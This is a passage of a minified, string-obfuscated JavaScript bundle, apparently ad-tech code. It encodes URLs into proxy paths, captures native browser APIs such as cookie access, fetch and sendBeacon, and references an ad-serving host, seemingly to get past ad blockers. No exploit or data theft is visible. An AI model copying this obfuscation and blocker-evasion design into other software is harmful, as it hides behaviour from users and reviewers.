c=[r(596),r(3465),r(1757),r(3032),r(648),r(506),r(1964),r(1852),r(3151),r(2844),r(2486),r(2024),r(530),r(1495),r(2697),r(2685),r(805),r(3303),r(698),r(1485),r(2664),r(2027),r(923),r(759),r(2179),r(3251),r(2138),r(2273),r(1346),r(573),r(817),r(1734),r(1937),r(3181),r(3081),r(855),r(2992),r(2294),r(1704),r(2748),r(909),r(1728),r(2821),r(1719),r(2239),r(2466),r(902),r(2623),r(675),r(2901),r(2620),r(1531),r(1612),r(3147),r(2156),r(1218),r(1671)];function l(t){return void 0===t?-1:c[r(1170)](t)}function u(t){const e=r,n=o.A[e(2338)](t),i=s.A[e(3261)](),a=n[e(2398)](e(3399),'"'[e(2593)](i,'"')),c=JSON[e(891)](a);return c[e(1419)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1280)][e(2604)]+window[e(1280)][e(1082)])[e(1722)](e(1398))||e(1236)===i.A[e(2367)](e(925),!1)||e(1194)!==i.A[e(2367)](e(925),!1)&&Math[e(2764)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(2165)])&&(null===(n=t[e(2165)][e(581)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(848)])&&(null===(i=null==e?void 0:e[n(3216)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(2433)]||!(e(1787)in window[e(2433)]))return!1;const n=window[e(2433)][e(1787)];return!(!n[e(628)]||!n[e(720)])&&n[e(628)]/n[e(720)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1754)==typeof window,c=r(3202),l=r(586),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(579)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(579)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2367)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2803)](t,e);return a||(d[n(2535)](t,m),h[n(2535)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2986));const n=w(t);if(!a){const n=h[e(2367)](t);if(n)return n}const o=t[e(1588)](2===n?l[e(579)]:c[e(579)]),s=i.A[e(2338)](o);return a||(h[e(2535)](t,s),d[e(2535)](s,t)),s}function g(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(2827));if(t[e(869)](c))return 1;if(t[e(869)](l)){if(t[e(579)]<l[e(579)]+4)throw new Error(e(634)[e(2593)](t));const n=t[e(1588)](l[e(579)],l[e(579)]+4);if((0,o.i7)(n))return 2;throw new Error(e(3115)[e(2593)](t))}throw new Error(e(2584)[e(2593)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{EW:()=>q,Gy:()=>M,MN:()=>y,Wq:()=>T,sH:()=>N});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(3392),f=r(1302),p=r(1928),g=r(2285),w=r(1340),b=[m,f,p,g,w],v=(0,h.t)(a.A[r(2595)]);let y=function(t){const e=r;return t[e(2906)]=e(1989),t[e(834)]=e(2214),t[e(589)]=e(2079),t[e(2634)]=e(3126),t[e(2975)]="m",t[e(1907)]="n",t}({});function x(t){const e=r;return Array[e(482)](t[e(2471)][e(1878)]())[e(2213)]((t=>e(3002)!=t))[e(579)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(579)];r++)n=n>>>8^k[255&(n^t[e(920)](r))];return~n>>>0}function _(t){const e=r;return t[e(2736)](".")[e(2213)]((t=>""!==t))[e(1342)]()[e(2761)]((t=>A(t)%1e3))[e(3415)]("/")}const z=r(3114),S=r(610),E=r(582);function M(t){const e=r;return e(553)===t[e(2595)]||e(1796)===t[e(2595)]}function T(t){const e=r,{url:n,kind:i=y[e(2906)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:b}=t;if(!n)return"";if("#"===n)return n;if(e(1917)==typeof n&&n[e(1722)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1591)](n))return n;let k=I(n,s);if(e(2936)!==k[e(3416)]&&e(3150)!==k[e(3416)])return k[e(1641)];if(e(751)===k[e(3447)])return k[e(1641)];if(e(1986)===k[e(3447)])return k[e(1641)];if(/^\/_game-files(?:\/|$)/[e(1591)](k[e(3269)])&&(e(1899)===k[e(3447)]||k[e(3447)][e(1157)](e(1598))||e(2913)===k[e(3447)]||k[e(3447)][e(1157)](e(3379))))return k[e(1641)];if(q(k)){const{originalUrl:n,kind:r}=N(k);return r!==i||x(k)?T({...t,url:n}):k[e(1641)]}let P=(0,u.Vq)(b);var C,j;(-1!==P||(0,u.az)(t[e(3259)],b))&&(P=null!==(C=null===(j=t[e(1070)])||void 0===j?void 0:j[e(2567)])&&void 0!==C?C:A(t[e(3259)][e(2143)]+k[e(684)])%u.ch,b=(0,u.XV)(b,P));const L=-1===P?(0,u.aV)(b)+k[e(3269)]:(0,u.XV)(b,0)+k[e(3269)];k[e(684)]===b&&e(1455)===k[e(3269)]&&(k=new URL(L));const O=-1===P?(0,u.aV)(b)+k[e(3269)]:(0,u.XV)(b,0)+k[e(3269)];k[e(684)]===b&&e(1020)===k[e(3269)]&&(k=new URL(O));const U=-1===P?(0,u.aV)(b)+k[e(3269)]:(0,u.XV)(b,0)+k[e(3269)];k[e(684)]===b&&e(2218)===k[e(3269)]&&(k=new URL(U)),i===y[e(834)]&&k[e(1641)][e(869)](e(2679))&&(k[e(3416)]=e(3150));const W=i[e(2918)](0);[e(3423),e(1026),e(3440),L,O,U][e(1608)]((t=>t===k[e(1641)]))&&(b=-1===P?(0,u.aV)(b):(0,u.XV)(b,0));let F=k[e(2604)];F[e(869)]("?")&&(F=F[e(1032)](1)),F&&(k[e(2604)]=encodeURIComponent(F)+"="+S),M(h)&&(t[e(1070)]={...t[e(1070)],configIndex:h[e(3494)]}),t[e(1070)]&&k[e(2471)][e(2535)](E,JSON[e(841)](t[e(1070)]));const R=k[e(1082)];let H;if(k[e(1082)]="","v7"===h[e(2595)]||"v8"===h[e(2595)]){let t,n;void 0===h[e(2472)]&&h[e(3175)]?(k[e(2471)][e(2535)](z,e(1236)),n=Math[e(1386)](d.xm[e(579)]*Math[e(2764)]())[e(604)](),t=""[e(2593)](Math[e(1386)](1e3*Math[e(2764)]()),"/")[e(2593)](Math[e(1386)](1e3*Math[e(2764)]()),"/")[e(2593)](Math[e(1386)](1e3*Math[e(2764)]()))):(n=(0,d.Y_)(h[e(2472)])[e(604)](),t=_(k[e(3447)]));const r=o.A[e(2803)](k[e(1641)],null!=a?a:(0,c.x)());if("v7"===h[e(2595)])H=[b,m,h[e(2143)],n,t,W,r];else{if("v8"!==h[e(2595)])throw new Error(e(663)[e(2593)](h));H=[b,f,h[e(2143)],n,t,W,r]}}else if(e(553)===h[e(2595)]){const t=_(k[e(3447)]),n=o.A[e(2803)](k[e(1641)],null!=a?a:(0,c.x)());H=[b,p,h[e(2143)],t,W,n]}else if(e(1796)===h[e(2595)]){const t=_(k[e(3447)]),n=o.A[e(2803)](k[e(1641)],null!=a?a:(0,c.x)());H=[b,g,h[e(2143)],t,W,n]}else{if(e(3315)!==h[e(2595)])throw new Error(e(663)[e(2593)](h));{const t=_(k[e(3447)]),n=o.A[e(2803)](k[e(1641)],null!=a?a:(0,c.x)());H=[b,w,h[e(2143)],t,W,n]}}return""[e(2593)](H[e(3415)]("/"))[e(2593)](function(t,n){const r=e;return function(t){const e=a1q;return e(875)===t[e(3269)]||e(1735)===t[e(3269)]||e(562)===t[e(3269)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1591)](t[e(1641)])||!(e(2059)!==t[e(3447)]&&e(2721)!==t[e(3447)]&&e(3029)!==t[e(3447)]&&e(1413)!==t[e(3447)]&&e(868)!==t[e(3447)]||!t[e(3269)][e(869)](e(2817))&&!t[e(3269)][e(869)](e(1228)))||e(3032)===n&&e(2133)===t[e(3447)]&&e(2621)===t[e(3269)]||e(3196)===t[e(3447)]&&e(1463)===t[e(3269)]||e(3127)===t[e(3447)]&&e(1127)===t[e(3269)]||e(1662)===t[e(3447)]&&e(1296)===t[e(3269)]}(t)?r(754)[r(2593)](l.A[r(3261)]()):function(t){const e=r;return e(1020)===t[e(3269)]||t[e(3269)][e(869)](e(831))}(t)?r(1657)[r(2593)](Math[r(3097)](v)):""}(k,e(2472)in h?h[e(2472)]:void 0))+R}function P(t){const e=r;return y[e(2906)][e(1722)](t)?y[e(2906)]:y[e(834)][e(1722)](t)?y[e(834)]:y[e(589)][e(1722)](t)?y[e(589)]:y[e(2634)][e(1722)](t)?y[e(2634)]:y[e(2975)][e(1722)](t)?y[e(2975)]:y[e(1907)][e(1722)](t)?y[e(1907)]:null}function N(t){const e=r;if(!t)throw new Error(e(964));const n=(t=I(t))[e(3269)][e(2736)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(579)]<7)throw new Error(e(617)[e(2593)](t));const r=j(n[n[e(579)]-1]);a=r[e(963)],c=r[e(1070)],s={version:"v7",originalHostname:n[2],...r[e(3175)]?{randomize:r[e(3175)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=P(n[n[e(579)]-2])}else if(o===f){if(n[e(579)]<7)throw new Error(e(617)[e(2593)](t));const r=j(n[n[e(579)]-1]);a=r[e(963)],c=r[e(1070)],s={version:"v8",originalHostname:n[2],...r[e(3175)]?{randomize:r[e(3175)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=P(n[n[e(579)]-2])}else if(o===p){var l;if(n[e(579)]<6)throw new Error(e(617)[e(2593)](t));const r=j(n[n[e(579)]-1]);a=r[e(963)],s={version:e(553),originalHostname:n[2],configIndex:0},null!==(l=r[e(1070)])&&void 0!==l&&l[e(3494)]&&(s[e(3494)]=r[e(1070)][e(3494)],delete r[e(1070)][e(3494)]),c=r[e(1070)],i=P(n[n[e(579)]-2])}else if(o===g){var u;if(n[e(579)]<6)throw new Error(e(617)[e(2593)](t));const r=j(n[n[e(579)]-1]);a=r[e(963)],c=r[e(1070)],s={version:e(1796),originalHostname:n[2],configIndex:0},null!==(u=r[e(1070)])&&void 0!==u&&u[e(3494)]&&(s[e(3494)]=r[e(1070)][e(3494)],delete r[e(1070)][e(3494)]),c=r[e(1070)],i=P(n[n[e(579)]-2])}else{if(o!==w)throw new Error(e(1359)[e(2593)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3269)][n(2736)]("/",5),i=new URL(atob(r));if(n(3150)!==i[n(3416)])return;return i[n(1082)]=t[n(1082)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3315),originalHostname:r[e(3447)],isMainFrame:!0},originalUrl:r[e(963)][e(1641)],kind:y[e(834)]};if(n[e(579)]<6)throw new Error(e(617)[e(2593)](t));const o=j(n[n[e(579)]-1]);a=o[e(963)],c=o[e(1070)],s={version:e(3315),originalHostname:n[2],isMainFrame:!1},i=P(n[n[e(579)]-2])}}if(!i)throw new Error(e(1550)[e(2593)](t));if(x(t)){t[e(2471)][e(3288)](e(3002));for(const[n,r]of Array[e(482)](t[e(2471)][e(2099)]()))a[e(2471)][e(2535)](n,r)}const h=[];for(const[t,n]of a[e(2471)][e(2099)]())n===S?h[e(1007)](t):h[e(1007)](t+"="+n);return a[e(2604)]=h[e(3415)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1641)]+t[e(1082)],extra:c}}function q(t){const e=r;var n;if(!t)return!1;const i=I(t);if(!b[e(3481)]((t=>i[e(3269)][e(869)]("/"[e(2593)](t,"/")))))return!1;const o=i[e(3269)][e(2736)]("/"),a=o[1];if([m,f][e(1722)](a)){if(o[e(579)]<7)return!1}else if(a===p){if(o[e(579)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(579)]<6)return!1}const c=null===(n=o[o[e(579)]-1])||void 0===n?void 0:n[e(1588)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(1754)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(1917)==typeof t&&[n(1738),n(1707),n(1423),n(3348),n(2969),n(1121),n(2580)][n(3481)]((e=>t[n(869)](e)))?new URL(t):n(1917)==typeof t&&C?new URL(t,e):n(1917)!=typeof t||C?I(t[n(604)]()):t[n(869)](n(1630))||t[n(869)](n(621))?new URL(t):(q(e=e||i.A[n(2367)](window)[n(2669)][n(2367)][n(2313)](window[n(3254)]))&&(e=N(e)[n(963)]),new URL(t,e))}function j(t){const e=r,n=new URL(o.A[e(2338)](t)),i=e(1236)===n[e(2471)][e(2367)](z);n[e(2471)][e(3288)](z);const s=n[e(2471)][e(2367)](E);let a;if(s){try{a=JSON[e(891)](s)}catch(t){}n[e(2471)][e(3288)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1q;let n=0;for(let r=0,i=t[e(579)];r<i;r++)n=(n<<5)-n+t[e(920)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>a});var i=n(7401);const o=r(1754)==typeof window,s={},a={get(){const t=r;let e=arguments[t(579)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(532)]||(s[t(532)]=c(null)),s[t(532)];{e||(e=window);const n=i.A[t(3285)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(579)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(3285)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2189),r(1834)),CSSStyleDeclaration_getPropertyValue:d(t,r(2189),r(2702)),CSSStyleDeclaration_setProperty:d(t,r(2189),r(2445)),CSSStyleSheet_insertRule:d(t,r(3194),r(3337)),CSSStyleSheet_replaceSync:d(t,r(3194),r(2371)),DocumentFragment_getElementById:d(t,r(716),r(997)),DocumentFragment_querySelector:d(t,r(716),r(2487)),DocumentFragment_querySelectorAll:d(t,r(716),r(3206)),Document_cookie:u(t,r(2197),r(1130)),Document_createElement:d(t,r(2197),r(1818)),Document_getElementById:d(t,r(2197),r(997)),document_getElementById:d(t,r(3254),r(997)),Document_getElementsByTagName:d(t,r(2197),r(3089)),Document_querySelector:d(t,r(2197),r(2487)),Document_querySelectorAll:d(t,r(2197),r(3206)),Document_getElementsByClassName:d(t,r(2197),r(3141)),Document_write:d(t,r(2197),r(1615)),Document_writeln:d(t,r(2197),r(2158)),Document_referrer:u(t,r(2197),r(496)),Document_URL:u(t,r(2197),r(2380)),DOMParser_parseFromString:d(t,r(2141),r(633)),Element_ariaLabel:u(t,r(2698),r(1668)),Element_attributes:u(t,r(2698),r(2781)),Element_classList:u(t,r(2698),r(3438)),Element_className:u(t,r(2698),r(3261)),Element_closest:d(t,r(2698),r(3381)),Element_getAttribute:d(t,r(2698),r(3047)),Element_getBoundingClientRect:d(t,r(2698),r(741)),Element_getElementsByClassName:d(t,r(2698),r(3141)),Element_hasAttribute:d(t,r(2698),r(614)),Element_id:u(t,r(2698),"id"),Element_tagName:u(t,r(2698),r(2291)),Element_innerHTML:u(t,r(2698),r(1966)),Element_outerHTML:u(t,r(2698),r(2216)),Element_insertAdjacentElement:d(t,r(2698),r(2286)),Element_insertAdjacentHTML:d(t,r(2698),r(519)),Element_querySelector:d(t,r(2698),r(2487)),Element_querySelectorAll:d(t,r(2698),r(3206)),Element_removeAttribute:d(t,r(2698),r(1432)),Element_setAttribute:d(t,r(2698),r(1459)),Element_setAttributeNS:d(t,r(2698),r(3103)),Element_setHTMLUnsafe:d(t,r(2698),r(3264)),Element_matches:d(t,r(2698),r(2083)),Event_stopPropagation:d(t,r(612),r(521)),Event_stopImmediatePropagation:d(t,r(612),r(1327)),EventTarget_addEventListener:d(t,r(2572),r(1177)),EventTarget_removeEventListener:d(t,r(2572),r(3100)),Function_toString:d(t,r(849),r(604)),HTMLAnchorElement_attributionSrc:u(t,r(1158),r(1930)),HTMLAnchorElement_href:u(t,r(1158),r(1641)),HTMLAnchorElement_protocol:u(t,r(1158),r(3416)),HTMLAnchorElement_hostname:u(t,r(1158),r(3447)),HTMLAnchorElement_port:u(t,r(1158),r(3016)),HTMLAnchorElement_pathname:u(t,r(1158),r(3269)),HTMLAnchorElement_hash:u(t,r(1158),r(1082)),HTMLAnchorElement_host:u(t,r(1158),r(2829)),HTMLAnchorElement_origin:u(t,r(1158),r(684)),HTMLAnchorElement_ping:u(t,r(1158),r(1595)),HTMLAnchorElement_search:u(t,r(1158),r(2604)),HTMLAnchorElement_target:u(t,r(1158),r(3367)),HTMLElement_dataset:u(t,r(2991),r(1154)),HTMLElement_innerText:u(t,r(2991),r(3452)),HTMLElement_title:u(t,r(2991),r(1486)),HTMLElement_style:u(t,r(2991),r(1237)),HTMLFormElement_action:u(t,r(1873),r(806)),HTMLFormElement_target:u(t,r(1873),r(3367)),HTMLIFrameElement_contentDocument:u(t,r(1763),r(2875)),HTMLIFrameElement_contentWindow:u(t,r(1763),r(1682)),HTMLIFrameElement_name:u(t,r(1763),r(804)),HTMLIFrameElement_src:u(t,r(1763),r(956)),HTMLIFrameElement_srcdoc:u(t,r(1763),r(3195)),HTMLImageElement_attributionSrc:u(t,r(478),r(1930)),HTMLImageElement_src:u(t,r(478),r(956)),HTMLImageElement_srcset:u(t,r(478),r(2843)),HTMLLinkElement_as:u(t,r(1043),"as"),HTMLLinkElement_href:u(t,r(1043),r(1641)),HTMLLinkElement_rel:u(t,r(1043),r(1663)),HTMLScriptElement_attributionSrc:u(t,r(1410),r(1930)),HTMLScriptElement_src:u(t,r(1410),r(956)),HTMLSourceElement_src:u(t,r(1357),r(956)),HTMLSourceElement_srcset:u(t,r(1357),r(2843)),HTMLVideoElement_src:u(t,r(3125),r(956)),HTMLVideoElement_poster:u(t,r(3125),r(2334)),HTMLMediaElement_src:u(t,r(732),r(956)),HTMLMetaElement_content:u(t,r(2998),r(1575)),HTMLMetaElement_httpEquiv:u(t,r(2998),r(1611)),HTMLStyleElement_insertBefore:d(t,r(2026),r(1060)),IntersectionObserverEntry_boundingClientRect:u(t,r(1275),r(781)),IntersectionObserverEntry_intersectionRatio:u(t,r(1275),r(2423)),IntersectionObserverEntry_intersectionRect:u(t,r(1275),r(2151)),JSON_parse:d(t,r(637),r(891)),JSON_stringify:d(t,r(637),r(841)),MessageEvent_data:u(t,r(1664),r(1114)),MessageEvent_origin:u(t,r(1664),r(684)),MessageEvent_source:u(t,r(1664),r(1083)),Navigator_sendBeacon:d(t,r(3520),r(1093)),Node_appendChild:d(t,r(2198),r(2644)),Node_insertBefore:d(t,r(2198),r(1060)),Node_textContent:u(t,r(2198),r(3305)),Node_baseURI:u(t,r(2198),r(3419)),PerformanceEntry_name:u(t,r(696),r(804)),PerformanceResourceTiming_transferSize:u(t,r(3474),r(2833)),PerformanceResourceTiming_encodedBodySize:u(t,r(3474),r(1178)),RegExp_test:d(t,r(2808),r(1591)),RegExp_exec:d(t,r(2808),r(611)),Response_url:u(t,r(2978),r(1900)),SharedStorageWorklet_addModule:d(t,r(1803),r(3230)),String_matchAll:d(t,r(619),r(1434)),String_replace:d(t,r(619),r(2398)),Window_decodeURIComponent:d(t,r(1101),r(1833)),Window_innerWidth:u(t,r(1101),r(2860)),Window_fetch:d(t,r(1101),r(3074)),Window_fetchLater:d(t,r(1101),r(2944)),Window_frames:u(t,r(1101),r(2049)),Window_name:u(t,r(1101),r(804)),Window_open:d(t,r(1101),r(1056)),Window_postMessage:d(t,r(1101),r(3117)),Window_requestAnimationFrame:d(t,r(1101),r(1399)),Window_requestIdleCallback:d(t,r(1101),r(3391)),Window_setImmediate:d(t,r(1101),r(2318)),Window_setInterval:d(t,r(1101),r(1764)),Window_setTimeout:d(t,r(1101),r(1189)),Window_visualViewport:u(t,r(1101),r(3368)),XMLHttpRequest_open:d(t,r(820),r(1056)),XMLHttpRequest_send:d(t,r(820),r(1133)),XMLHttpRequest_responseURL:u(t,r(820),r(1102)),XMLHttpRequest_response:u(t,r(820),r(944)),XMLHttpRequest_responseText:u(t,r(820),r(1435)),XMLHttpRequest_responseType:u(t,r(820),r(921)),XMLHttpRequest_responseXML:u(t,r(820),r(1744)),XMLHttpRequest_status:u(t,r(820),r(1025)),XMLHttpRequest_statusText:u(t,r(820),r(1762)),FontFace:o?null:t[r(2424)],FontFace_prototype:l(t,r(2424)),Worker:o?null:t[r(3154)],Worker_prototype:l(t,r(3154))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(991)]:null===(s=t[e])||void 0===s?void 0:s[i(991)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2436)](n.g[e][s(991)],i);{var a;const n=s(3201)===e[s(1307)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(991)];return n?t[s(2057)][s(2436)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(3201)===e[s(1307)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(991)][i]:s(3201)===e[s(1307)]()?t[i]:s(3254)===e?null===(a=t[s(3254)])||void 0===a?void 0:a[i]:s(637)===e?null===(c=t[s(637)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(991)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1386)](Math[r(2764)]()*t),elem:function(t){const e=r;return t[this[e(3493)](t[e(579)])]},num:function(t,e){const n=r;return Math[n(1386)](Math[n(2764)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1756)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1007)](n(1006)[n(2918)](this[n(1756)](0,52)));return o[n(3415)]("")},className:function(){return this[r(3003)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1q;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(505),n(2749),n(811),n(1795),n(3258),n(3228),n(2015),n(3335),n(1372),n(2612),n(1927)][n(1722)](e))return o=!0,o;if(e[n(1157)](n(509))||e[n(1157)](n(1564))||e[n(869)](n(1599))||e[n(869)](n(2413))||n(1384)===e)return o=!1,o;const i=new URL(e);i[n(2829)]="0."[n(2593)](i[n(2829)]),i[n(3269)]=n(646);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(604)](),endpoint:i[n(684)]});try{const t=await Promise[n(1051)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3448),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1q;if(/https?:\/\/\d+\./i[e(1591)](t)){const n=new URL(t);n[e(2829)]=n[e(2829)][e(2736)](".")[e(1588)](1)[e(3415)]("."),t=n[e(684)]}return t}function l(t,e){const n=a1q;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1591)](t)?(r[n(2829)]=""[n(2593)](e,".")[n(2593)](r[n(2829)][n(2736)](".")[n(1588)](1)[n(3415)](".")),t=r[n(684)]):(r[n(2829)]=""[n(2593)](e,".")[n(2593)](r[n(2829)]),t=r[n(684)]),t}function u(t){const e=a1q;if(/https?:\/\/\d+\./i[e(1591)](t)){const n=new URL(t);return Number[e(2462)](n[e(2829)][e(2736)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1q;var i=n(9155),o=Object[r(991)][r(2284)],s=r(1754)!=typeof Map;function a(){const t=r;this[t(1344)]=[],this[t(3464)]=s?new Map:Object[t(2866)](null)}a[r(971)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(579)];o<s;o++)i[n(1041)](t[o],e);return i},a[r(991)][r(3492)]=function(){const t=r;return s?this[t(3464)][t(3492)]:Object[t(3497)](this[t(3464)])[t(579)]},a[r(991)][r(1041)]=function(t,e){const n=r;var a=s?t:i[n(3521)](t),c=s?this[n(1765)](t):o[n(3445)](this[n(3464)],a),l=this[n(1344)][n(579)];c&&!e||this[n(1344)][n(1007)](t),c||(s?this[n(3464)][n(2535)](t,l):this[n(3464)][a]=l)},a[r(991)][r(1765)]=function(t){const e=r;if(s)return this[e(3464)][e(1765)](t);var n=i[e(3521)](t);return o[e(3445)](this[e(3464)],n)},a[r(991)][r(1170)]=function(t){const e=r;if(s){var n=this[e(3464)][e(2367)](t);if(n>=0)return n}else{var a=i[e(3521)](t);if(o[e(3445)](this[e(3464)],a))return this[e(3464)][a]}throw new Error('"'+t+e(1239))},a[r(991)].at=function(t){const e=r;if(t>=0&&t<this[e(1344)][e(579)])return this[e(1344)][t];throw new Error(e(1881)+t)},a[r(991)][r(749)]=function(){const t=r;return this[t(1344)][t(1588)]()},e.C=a},540:(t,e,n)=>{const r=a1q;var i=n(7476);e[r(2803)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2803)](n)}while(a>0);return s},e[r(2338)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(579)],d=0,h=0;do{if(e>=u)throw new Error(o(2038));if(-1===(a=i[o(2338)](t[o(920)](e++))))throw new Error(o(1493)+t[o(2918)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1848)]=(l=(c=d)>>1,1&~c?l:-l),n[o(525)]=e}},7476:(t,e)=>{const n=a1q;var r=n(2695)[n(2736)]("");e[n(2803)]=function(t){const e=n;if(0<=t&&t<r[e(579)])return r[t];throw new TypeError(e(2009)+t)},e[n(2338)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1q;var i=n(9155);function o(){const t=a1q;this[t(1344)]=[],this[t(801)]=!0,this[t(2369)]={generatedLine:-1,generatedColumn:0}}o[r(991)][r(1192)]=function(t,e){const n=r;this[n(1344)][n(3275)](t,e)},o[r(991)][r(1041)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2369)])[e(2920)],a=o[e(2920)],c=n[e(1749)],l=o[e(1749)],a>s||a==s&&l>=c||i[e(1860)](n,o)<=0?(this[e(2369)]=t,this[e(1344)][e(1007)](t)):(this[e(801)]=!1,this[e(1344)][e(1007)](t))},o[r(991)][r(749)]=function(){const t=r;return this[t(801)]||(this[t(1344)][t(1923)](i[t(1860)]),this[t(801)]=!0),this[t(1344)]},e.P=o},241:(t,e,n)=>{const r=a1q;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1q;t||(t={}),this[e(2555)]=o[e(2217)](t,e(1167),null),this[e(2935)]=o[e(2217)](t,e(2565),null),this[e(1798)]=o[e(2217)](t,e(1374),!1),this[e(2504)]=o[e(2217)](t,e(1145),!1),this[e(3449)]=new s,this[e(3217)]=new s,this[e(2911)]=new a,this[e(1196)]=null}c[r(991)][r(3434)]=3,c[r(2450)]=function(t,e){const n=r;var i=t[n(2565)],s=new c(Object[n(1854)](e||{},{file:t[n(1167)],sourceRoot:i}));return t[n(2715)]((function(t){const e=n;var r={generated:{line:t[e(2920)],column:t[e(1749)]}};null!=t[e(1083)]&&(r[e(1083)]=t[e(1083)],null!=i&&(r[e(1083)]=o[e(3148)](i,r[e(1083)])),r[e(2134)]={line:t[e(887)],column:t[e(3086)]},null!=t[e(804)]&&(r[e(804)]=t[e(804)])),s[e(1569)](r)})),t[n(2933)][n(3275)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3148)](i,e)),s[r(3449)][r(1765)](a)||s[r(3449)][r(1041)](a);var c=t[r(3297)](e);null!=c&&s[r(1087)](e,c)})),s},c[r(991)][r(1569)]=function(t){const e=r;var n=o[e(2217)](t,e(949)),i=o[e(2217)](t,e(2134),null),s=o[e(2217)](t,e(1083),null),a=o[e(2217)](t,e(804),null);(this[e(1798)]||!1!==this[e(2132)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3449)][e(1765)](s)||this[e(3449)][e(1041)](s)),null!=a&&(a=String(a),this[e(3217)][e(1765)](a)||this[e(3217)][e(1041)](a)),this[e(2911)][e(1041)]({generatedLine:n[e(1643)],generatedColumn:n[e(1932)],originalLine:null!=i&&i[e(1643)],originalColumn:null!=i&&i[e(1932)],source:s,name:a}))},c[r(991)][r(1087)]=function(t,e){const n=r;var i=t;null!=this[n(2935)]&&(i=o[n(3148)](this[n(2935)],i)),null!=e?(this[n(1196)]||(this[n(1196)]=Object[n(2866)](null)),this[n(1196)][o[n(3521)](i)]=e):this[n(1196)]&&(delete this[n(1196)][o[n(3521)](i)],0===Object[n(1878)](this[n(1196)])[n(579)]&&(this[n(1196)]=null))},c[r(991)][r(2366)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1167)])throw new 